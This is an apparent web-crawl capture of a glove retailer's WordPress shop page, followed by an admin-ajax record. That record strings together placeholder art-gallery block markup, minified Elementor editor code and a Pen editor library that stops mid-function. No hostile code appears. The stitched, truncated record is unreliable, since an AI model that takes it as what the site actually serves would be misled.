https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Wolverine-Green-Latex-Rigfht-Point-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Wolverine-Green-Latex-Rigfht-Point.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Wolverine Grip - Garden Gloves</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;22.95</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;24.95</span></li><li> <a href="https://www.honeybadgergloves.com/product/bright-green-nitrile-coated-glove/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Green-Green-Tan-Honey-Badger-Nitrile-Left-Open-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Green-Green-Tan-Honey-Badger-Nitrile-Left-Open-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Green-Green-Tan-Honey-Badger-Nitrile-Left-Open-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Green-Green-Tan-Honey-Badger-Nitrile-Left-Open-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Green-Green-Tan-Honey-Badger-Nitrile-Left-Open-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Green-Green-Tan-Honey-Badger-Nitrile-Left-Open-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2018/10/Green-Green-Tan-Honey-Badger-Nitrile-Left-Open.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Bright Green Nitrile coated Glove</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li><li> <a href="https://www.honeybadgergloves.com/product/pink_digging_gloves/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="honey badger garden glove" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-1030x1030.jpg 1030w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-36x36.jpg 36w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-180x180.jpg 180w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail-705x705.jpg 705w, https://www.honeybadgergloves.com/wp-content/uploads/2017/05/pink-gloves-thumbnail.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Pink Digging Gloves</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li><li> <a href="https://www.honeybadgergloves.com/product/wolverine/"> <img width="450" height="450" src="https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-450x450.jpg 450w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-200x200.jpg 200w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-80x80.jpg 80w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-300x300.jpg 300w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-768x768.jpg 768w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-1030x1030.jpg 1030w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-36x36.jpg 36w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-180x180.jpg 180w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail-705x705.jpg 705w, https://www.honeybadgergloves.com/wp-content/uploads/2017/03/wolverine-thumbnail.jpg 1500w" sizes="(max-width: 450px) 100vw, 450px" /> <span class="product-title">Wolverine Digging Gloves</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.49</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;17.49</span></li></ul></section><section id="presscore-contact-form-widget-2" class="widget widget_presscore-contact-form-widget wf-cell wf-1-4"><div class="widget-title">Contact Us</div><form class="dt-contact-form dt-form" action="/" method="post"> <input type="hidden" name="widget_id" value="presscore-contact-form-widget-2" /><input type="hidden" name="send_message" value="" /><div class="form-fields"><span class="form-name"><label class="assistive-text">Name *</label><input type="text" class="validate[required]" placeholder="Name *" name="name" value="" aria-required="true"> </span><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true"> </span></div><span class="form-message"><label class="assistive-text">Message</label><textarea placeholder="Message" name="message" rows="4" aria-required="false"></textarea></span><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Submit</span></a><input class="assistive-text" type="submit" value="submit"></p></form> </section></div></div></div><div id="bottom-bar" class="logo-left" role="contentinfo"><div class="wf-wrap"><div class="wf-container-bottom"><div id="branding-bottom"><a class="" href="https://www.honeybadgergloves.com/"><img class=" preload-me" src="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/favicon_redborderx40.png" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2018/10/favicon_redborderx40.png 40w, https://www.honeybadgergloves.com/wp-content/uploads/2013/04/favicon_redborder1.png 81w" width="40" height="40"   sizes="40px" alt="Honey Badger Gloves" /></a></div><div class="wf-float-left">© Copyright 2024 - Honey Badger Gloves | Design & Developed By IS3</div><div class="wf-float-right"><div class="bottom-text-block"><p><img style="width:50%" src="https://www.honeybadgergloves.com/wp-content/uploads/2018/11/GgK7XoKjj3Vle19bW66gj4nqBYjffUOx.png"></p></div></div></div></div></div> </footer><a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a></div><div id="salertWrapper"><div class="popup_position bottomRight"><div class="popup_box"><div class="popup_template animated clearfix" id="popup_template" style="display: none;"></div></div></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/themes/dt-the7/js/main.min.js?ver=7.6.2.3'></script> <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.honeybadgergloves.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script> <script type='text/javascript'>/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4'></script> <script type='text/javascript'>/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5157878abbf4e03a1abd1cfe630e5074","fragment_name":"wc_fragments_5157878abbf4e03a1abd1cfe630e5074","request_timeout":"5000"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/YITH-WooCommerce-Order-Tracking-Premium-v1.2.90/assets/js/jquery.tooltipster.min.js?ver=5.2.18'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script> <script type='text/javascript'>/*  */
var ywot = {"p":"1","ajax_url":"https:\/\/www.honeybadgergloves.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/YITH-WooCommerce-Order-Tracking-Premium-v1.2.90/assets/js/ywot.js?ver=1.2.90'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=7.6.2.3'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-en.js?ver=7.6.2.3'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=7.6.2.3'></script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CRoboto+Condensed%3A400%2C600%2C700" /></noscript><noscript><link rel="stylesheet" href="https://www.honeybadgergloves.com/wp-content/cache/min/1/19963dbc08790b5547a38d8c1875dc8f.css" data-minify="1"/></noscript><noscript><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.honeybadgergloves.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' /></noscript></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.honeybadgergloves.com/wp-admin/admin-ajax.php
body_size: 9227
content:

<!-- wp:group {"align":"full","style":{"spacing":{"padding":{"top":"var:preset|spacing|50","bottom":"var:preset|spacing|50","left":"var:preset|spacing|50","right":"var:preset|spacing|50"},"margin":{"top":"0","bottom":"0"}}},"backgroundColor":"base","layout":{"type":"constrained"}} -->
<div class="wp-block-group alignfull has-base-background-color has-background" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
	<!-- wp:columns {"align":"wide","style":{"spacing":{"blockGap":{"top":"var:preset|spacing|40","left":"var:preset|spacing|30"}}}} -->
	<div class="wp-block-columns alignwide">
		<!-- wp:column {"width":"40%","layout":{"type":"constrained","contentSize":"260px","justifyContent":"left"}} -->
		<div class="wp-block-column" style="flex-basis:40%">
			<!-- wp:paragraph -->
			<p>The revitalized art gallery is set to redefine cultural landscape.</p>
			<!-- /wp:paragraph -->
		</div>
		<!-- /wp:column -->

		<!-- wp:column {"width":"60%","style":{"spacing":{"blockGap":"var:preset|spacing|40"}}} -->
		<div class="wp-block-column" style="flex-basis:60%">

			<!-- wp:paragraph {"style":{"typography":{"lineHeight":"1.2"}},"fontSize":"x-large","fontFamily":"heading"} -->
			<p class="has-heading-font-family has-x-large-font-size" style="line-height:1.2">With meticulous attention to detail and a commitment to excellence, we create spaces that inspire, elevate, and enrich the lives of those who inhabit them.</p>
			<!-- /wp:paragraph -->

			<!-- wp:columns {"style":{"spacing":{"blockGap":{"top":"var:preset|spacing|30","left":"var:preset|spacing|30"}}}} -->
			<div class="wp-block-columns">
				<!-- wp:column -->
				<div class="wp-block-column">
					<!-- wp:paragraph {"style":{"layout":{"selfStretch":"fill","flexSize":null}}} -->
					<p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p>
					<!-- /wp:paragraph -->
				</div>
				<!-- /wp:column -->

				<!-- wp:column -->
				<div class="wp-block-column">
					<!-- wp:paragraph -->
					<p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p>
					<!-- /wp:paragraph -->
				</div>
				<!-- /wp:column -->
			</div>
			<!-- /wp:columns -->
		</div>
		<!-- /wp:column -->
	</div>
	<!-- /wp:columns -->
</div>
<!-- /wp:group -->
/*! For license information please see editor-documents.js.LICENSE.txt */
!function(){"use strict";var t={react:function(t){t.exports=window.React},"@elementor/editor":function(t){t.exports=window.elementorV2.editor},"@elementor/editor-v1-adapters":function(t){t.exports=window.elementorV2.editorV1Adapters},"@elementor/store":function(t){t.exports=window.elementorV2.store},"@wordpress/i18n":function(t){t.exports=window.wp.i18n}},e={};function n(i){var o=e[i];if(void 0!==o)return o.exports;var a=e[i]={exports:{}};return t[i](a,a.exports,n),a.exports}n.d=function(t,e){for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var i={};!function(){n.r(i),n.d(i,{__useActiveDocument:function(){return u},__useActiveDocumentActions:function(){return y},__useHostDocument:function(){return l},__useNavigateToDocument:function(){return S},slice:function(){return v}});var t=n("@elementor/editor"),e=n("@elementor/store"),o=n("react"),a=n("@wordpress/i18n"),r=n("@elementor/editor-v1-adapters"),s=t=>t.documents.entities,c=(0,e.__createSelector)(s,(t=>t.documents.activeId),((t,e)=>e&&t[e]?t[e]:null)),d=(0,e.__createSelector)(s,(t=>t.documents.hostId),((t,e)=>e&&t[e]?t[e]:null));function u(){return(0,e.__useSelector)(c)}function l(){return(0,e.__useSelector)(d)}function m(t){return!(!t.activeId||!t.entities[t.activeId])}var v=(0,e.__createSlice)({name:"documents",initialState:{entities:{},activeId:null,hostId:null},reducers:{init(t,{payload:e}){t.entities=e.entities,t.hostId=e.hostId,t.activeId=e.activeId},activateDocument(t,e){t.entities[e.payload.id]=e.payload,t.activeId=e.payload.id},setAsHost(t,e){t.hostId=e.payload},updateActiveDocument(t,e){m(t)&&(t.entities[t.activeId]={...t.entities[t.activeId],...e.payload})},startSaving(t){m(t)&&(t.entities[t.activeId].isSaving=!0)},endSaving(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSaving:!1})},startSavingDraft:t=>{m(t)&&(t.entities[t.activeId].isSavingDraft=!0)},endSavingDraft(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSavingDraft:!1})},markAsDirty(t){m(t)&&(t.entities[t.activeId].isDirty=!0)},markAsPristine(t){m(t)&&(t.entities[t.activeId].isDirty=!1)}}});function p(){const t=window.elementor?.documents;if(!t)throw new Error("Elementor Editor V1 documents manager not found");return t}function _(t){switch(window.elementor?.getPreferences?.("exit_to")||"this_post"){case"dashboard":return t.config.urls.main_dashboard;case"all_posts":return t.config.urls.all_post_type;default:return t.config.urls.exit_to_dashboard}}function f(t){return t?.config?.panel?.show_copy_and_share??!1}function g(t){return t.config.urls.permalink??""}function h(t){const e=t.config.revisions.current_id!==t.id,n=_(t);return{id:t.id,title:t.container.settings.get("post_title"),type:{value:t.config.type,label:t.config.panel.title},status:{value:t.config.status.value,label:t.config.status.label},links:{permalink:g(t),platformEdit:n},isDirty:t.editor.isChanged||e,isSaving:t.editor.isSaving,isSavingDraft:!1,permissions:{allowAddingWidgets:t.config.panel?.allow_adding_widgets??!0,showCopyAndShare:f(t)},userCan:{publish:t.config.user.can_publish}}}function w(t,e){let n;return(...i)=>{clearTimeout(n),n=setTimeout((()=>{t(...i)}),e)}}function y(){const t=u(),e=t?.links?.permalink??"";return{save:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/default")),[]),saveDraft:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/draft")),[]),saveTemplate:(0,o.useCallback)((()=>(0,r.__privateOpenRoute)("library/save-template")),[]),copyAndShare:(0,o.useCallback)((()=>{navigator.clipboard.writeText(e)}),[e])}}function S(){return(0,o.useCallback)((async t=>{await(0,r.__privateRunCommand)("editor/documents/switch",{id:t,setAsInitial:!0});const e=new URL(window.location.href);e.searchParams.set("post",t.toString()),e.searchParams.delete("active-document"),history.replaceState({},"",e)}),[])}(0,e.__registerSlice)(v),function(){const{init:t}=v.actions;(0,r.__privateListenTo)((0,r.v1ReadyEvent)(),(()=>{const n=p(),i=Object.entries(n.documents).reduce(((t,[e,n])=>(t[e]=h(n),t)),{});(0,e.__dispatch)(t({entities:i,hostId:n.getInitialId(),activeId:n.getCurrentId()}))}))}(),function(){const{activateDocument:t,setAsHost:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("editor/documents/open"),(()=>{const i=p(),o=h(i.getCurrent());(0,e.__dispatch)(t(o)),i.getInitialId()===o.id&&(0,e.__dispatch)(n(o.id))}))}(),function(){const{startSaving:t,endSaving:n,startSavingDraft:i,endSavingDraft:o}=v.actions,a=t=>{const e=t;return"autosave"===e.args?.status};(0,r.__privateListenTo)((0,r.commandStartEvent)("document/save/save"),(n=>{a(n)?(0,e.__dispatch)(i()):(0,e.__dispatch)(t())})),(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/save"),(t=>{const i=h(p().getCurrent());a(t)?(0,e.__dispatch)(o(i)):(0,e.__dispatch)(n(i))}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("post_title"in i.args?.settings))return;const o=p().getCurrent().container.settings.get("post_title");(0,e.__dispatch)(t({title:o}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),function(){const{markAsDirty:t,markAsPristine:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/set-is-modified"),(()=>{p().getCurrent().editor.isChanged?(0,e.__dispatch)(t()):(0,e.__dispatch)(n())}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("exit_to"in i.args?.settings))return;const o=p().getCurrent(),a=_(o),r=g(o);(0,e.__dispatch)(t({links:{platformEdit:a,permalink:r}}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),(0,t.injectIntoLogic)({id:"documents-hooks",component:function(){return function(){const t=u(),e=l(),n=t&&"kit"!==t.type.value?t:e;(0,o.useEffect)((()=>{if(void 0===n?.title)return;const t=(0,a.__)('Edit "%s" with Elementor',"elementor").replace("%s",n.title);window.document.title=t}),[n?.title])}(),null}})}(),(window.elementorV2=window.elementorV2||{}).editorDocuments=i}();(function(a,b){function c(a,c){var d=" to exec \u300C"+a+"\u300D command"+(c?" with value: "+c:"");try{b.execCommand(a,!1,c)}catch(a){return P.log("fail"+d,!0)}P.log("success"+d)}function d(a,b,d){var e=B(a);if(e)return a._range.selectNode(e),a._range.collapse(!1),"insertimage"===b&&a._menu&&L(a._menu,!0),c(b,d)}function e(a,b){var d=C(a),e=d.map(function(a){return a.nodeName.toLowerCase()});return-1!==e.indexOf(b)&&(b="p"),c("formatblock",b)}function f(a,b,d){return d="<"+b+">"+(d||O.toString())+"</"+b+">",c("insertHTML",d)}function g(a,b,d){return a.config.linksInNewWindow&&"unlink"!==b?(d="<a href=\""+d+"\" target=\"_blank\">"+O.toString()+"</a>",c("insertHTML",d)):c(b,d)}function h(a,b,c,d){var e=a.config.titles[b]||"",f=document.createElement("div");f.classList.add("pen-icon"),f.setAttribute("title",e),"parent"===c?(f.classList.add("pen-group-icon"),f.setAttribute("data-group-toggle",b)):f.setAttribute("data-action",b),"child"===c&&f.setAttribute("data-group",d);var g=a.config.toolbarIconsDictionary[b];if(g&&g.text)f.textContent=g.text;else{var h;h=g&&g.className?g.className:a.config.toolbarIconsPrefix+b,f.innerHTML+="<i class=\""+h+"\"  ></i>"}return f.outerHTML}function i(a){return Q.call(a._menu.children)}function j(a,b){var c=i(a);c.forEach(function(a){L(a,a.getAttribute("data-group")!==b)}),o(a,!b),a.refreshMenuPosition()}function k(a){j(a,null),m(a,!0),n(a,!a._urlInput||""===a._urlInput.value)}function l(a){var b=i(a);b.forEach(function(a){L(a,!0)}),m(a),o(a)}function m(a,b){var c=a._menu.querySelector(".pen-input-wrapper");c&&L(c,b)}function n(a,b){var c=a._menu.querySelector("[data-action=\"unlink\"]");c&&(L(c,b),a.refreshMenuPosition())}function o(a,b){var c=a._menu.querySelector("[data-action=\"close\"]");L(c,b),a.refreshMenuPosition()}function p(a){var c=b.createElement("div"),d=b.createElement("input"),e=b.createElement("label"),f=b.createElement("input"),g=b.createElement("i");return c.className="pen-input-wrapper",d.className="pen-url-input",d.type="url",d.placeholder="http://",e.className="pen-icon pen-input-label",f.className="pen-external-url-checkbox",f.type="checkbox",g.className=a.config.toolbarIconsDictionary.externalLink.className,e.appendChild(f),e.appendChild(g),c.appendChild(d),c.appendChild(e),c}function q(a,b,c){a.execCommand(b,c),a._range=a.getRange(),a.highlight().menu()}function r(a,b){for(var c,d=a._toolbar||a._menu;!(c=b.getAttribute("data-action"))&&b.parentNode!==d;)b=b.parentNode;var e=b.getAttribute("data-group-toggle");if(e&&j(a,e),!!c){if("close"===c)return void k(a);if(!/(?:createlink)|(?:insertimage)/.test(c))return q(a,c);if(a._urlInput){var f=a._urlInput;if(d===a._menu?l(a):(a._inputActive=!0,a.menu()),"none"!==a._menu.style.display){setTimeout(function(){f.focus()},10);var g=function(){var b=f.value;b?(a.config.linksInNewWindow=a._externalUrlCheckbox.checked,b=f.value.replace(U.whiteSpace,"").replace(U.mailTo,"mailto:$1").replace(U.http,"http://$1")):c="unlink",q(a,c,b)};f.onkeypress=function(a){13===a.which&&(a.preventDefault(),g())},a._externalUrlCheckbox.onchange=g}}}}function s(a){var c="",d=p(a).outerHTML;if(a._toolbar=a.config.toolbar,!a._toolbar){var e=a.config.list;if(!Object.values(e).length)return;P.forEach(e,function(b,d){if(Array.isArray(b)){var e=b;b=d,c+=h(a,b,"parent"),P.forEach(e,function(d){c+=h(a,d,"child",b)},!0)}else c+=h(a,b)});var f=Object.values(e);(0<=f.indexOf("createlink")||0<=f.indexOf("insertimage"))&&(c+=d),c+=h(a,"close")}else(a._toolbar.querySelectorAll("[data-action=createlink]").length||a._toolbar.querySelectorAll("[data-action=insertimage]").length)&&(c+=d);c&&(a._menu=b.createElement("div"),a._menu.setAttribute("class",a.config.class+"-menu pen-menu"),a._menu.innerHTML=c,a._urlInput=a._menu.querySelector(".pen-url-input"),a._externalUrlCheckbox=a._menu.querySelector(".pen-external-url-checkbox"),L(a._menu,!0),b.body.appendChild(a._menu))}function t(d){function f(a){d._range=d.getRange(),i(a)}var g=d._toolbar||d._menu,h=d.config.editor,i=P.delayExec(function(){g&&d.highlight().menu()}),j=function(){};if(d._menu){var k=function(){"flex"===d._menu.style.display&&d.menu()};u(d,a,"resize",k),u(d,a,"scroll",k);var l=!1;u(d,h,"mousedown",function(){l=!0}),u(d,h,"mouseleave",function(){l&&f(800),l=!1}),u(d,h,"mouseup",function(){l&&f(200),l=!1}),j=function(a){!d._menu||A(h,a.target)||A(d._menu,a.target)||(w(d,b,"click",j),i(100))}}else u(d,h,"click",function(){f(0)});u(d,h,"keyup",function(a){if(y(d),d.isEmpty())return void("advanced"===d.config.mode&&E(d));if(G(d)&&!H(d)&&"advanced"!==d.config.mode&&(h.innerHTML=h.innerHTML.replace(/\u200b/,""),F(d)),13!==a.which||a.shiftKey)return f(400);var c=B(d,!0);c&&c.nextSibling&&S.test(c.nodeName)&&c.nodeName===c.nextSibling.nodeName&&("BR"!==c.lastChild.nodeName&&c.appendChild(b.createElement("br")),P.forEach(c.nextSibling.childNodes,function(a){a&&c.appendChild(a)},!0),c.parentNode.removeChild(c.nextSibling),I(d,c.lastChild,d.getRange()))}),u(d,h,"keydown",function(a){if(h.classList.remove(d.config.placeholderClass),!(13!==a.which||a.shiftKey)){if(d.config.ignoreLineBreak)return void a.preventDefault();var e=B(d,!0);if(!e||!S.test(e.nodeName))return void("basic"===d.config.mode&&(a.preventDefault(),c("insertHTML","<br>")));if(e){var f=e.lastChild;if(f&&f.previousSibling&&!(f.previousSibling.textContent||f.textContent)){a.preventDefault();var g=b.createElement("p");g.innerHTML="<br>",e.removeChild(f),e.nextSibling?e.parentNode.insertBefore(g,e.nextSibling):e.parentNode.appendChild(g),I(d,g,d.getRange())}}}}),g&&u(d,g,"click",function(a){r(d,a.target)}),u(d,h,"focus",function(){d.isEmpty()&&"advanced"===d.config.mode&&E(d),u(d,b,"click",j)}),u(d,h,"blur",function(){y(d),d.checkContentChange()}),u(d,h,"paste",function(){setTimeout(function(){d.cleanContent()})})}function u(a,b,c,d){if(a._events.hasOwnProperty(c))a._events[c].push(d);else{a._eventTargets=a._eventTargets||[],a._eventsCache=a._eventsCache||[];var e=a._eventTargets.indexOf(b);0>e&&(e=a._eventTargets.push(b)-1),a._eventsCache[e]=a._eventsCache[e]||{},a._eventsCache[e][c]=a._eventsCache[e][c]||[],a._eventsCache[e][c].push(d),b.addEventListener(c,d,!1)}return a}function v(a,b){if(a._events.hasOwnProperty(b)){var c=Q.call(arguments,2);P.forEach(a._events[b],function(b){b.apply(a,c)})}}function w(a,b,c,d){var e=a._events[c];if(!e){var f=a._eventTargets.indexOf(b);0<=f&&(e=a._eventsCache[f][c])}if(!e)return a;var g=e.indexOf(d);return 0<=g&&e.splice(g,1),b.removeEventListener(c,d,!1),a}function x(a){return(P.forEach(this._events,function(a){a.length=0},!1),!a._eventsCache)?a:(P.forEach(a._eventsCache,function(b,c){var d=a._eventTargets[c];P.forEach(b,function(a,b){P.forEach(a,function(a){d.removeEventListener(b,a,!1)},!0)},!1)},!0),a._eventTargets=[],a._eventsCache=[],a)}function y(a){a.config.editor.classList[a.isEmpty()?"add":"remove"](a.config.placeholderClass)}function z(a){return(a||"").trim().replace(/\u200b/g,"")}function A(a,b){if(a===b)return!0;for(b=b.parentNode;b;){if(b===a)return!0;b=b.parentNode}return!1}function B(a,b){var c,d=a.config.editor;if(a._range=a._range||a.getRange(),c=a._range.commonAncestorContainer,c.hasChildNodes()&&a._range.startOffset+1===a._range.endOffset&&(c=c.childNodes[a._range.startOffset]),!c||c===d)return null;for(;c&&1!==c.nodeType&&c.parentNode!==d;)c=c.parentNode;for(;c&&b&&c.parentNode!==d;)c=c.parentNode;return A(d,c)?c:null}function C(a){return D(a).filter(function(a){return a.nodeName.match(T)})}function D(a){for(var b=[],c=B(a);c&&c!==a.config.editor;)c.nodeType===Node.ELEMENT_NODE&&b.push(c),c=c.parentNode;return b}function E(a){var c=a._range=a.getRange();a.config.editor.innerHTML="";var d=b.createElement("p");d.innerHTML="<br>",c.insertNode(d),I(a,d.childNodes[0],c)}function F(a){var c=a.getRange(),d=b.createTextNode("\u200B");c.selectNodeContents(a.config.editor),c.collapse(!1),c.insertNode(d),I(a,d,c)}function G(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setStart(b.endContainer,b.endOffset),""===c.toString()}function H(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setEnd(b.startContainer,b.startOffset),""===c.toString()}function 